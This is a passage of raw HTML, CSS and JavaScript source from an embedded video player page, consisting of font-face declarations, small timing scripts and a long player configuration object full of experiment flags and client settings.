,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="y40d5Ql3SP08MF7oHnpv8Q">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="C66dqpxYU-GdWA8zyfBzYQ"><style nonce="C66dqpxYU-GdWA8zyfBzYQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="y40d5Ql3SP08MF7oHnpv8Q">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="y40d5Ql3SP08MF7oHnpv8Q">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"Qjp0aa-8Mafi_bkPka2jmAw","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"52.14.232.27","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/CsxCzWocOnY?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RjMk1qVXlOamM1TkRNNE5qUTBOZz09EML00MsGGML00MsG","rolloutToken":"CKCgttbk-OfxwAEQg_H375ujkgMYg_H375ujkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIr+X375ujkgMVJ3E/AR2R1gjD"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372681,51389629,51404808,51404810,51425032,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578633,51583565,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622844,51631301,51632249,51637029,51638270,51638932,51648336,51656216,51672162,51681662,51683502,51684301,51684306,51691590,51693511,51693994,51696107,51696619,51697032,51700777,51705183,51707621,51711227,51712601,51713237,51714463,51719112,51719411,51719628,51729217,51732102,51735451,51737133,51737659,51738919,51740752,51742830,51742878,51744562,51747794,51749571,51751855,51753905","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_con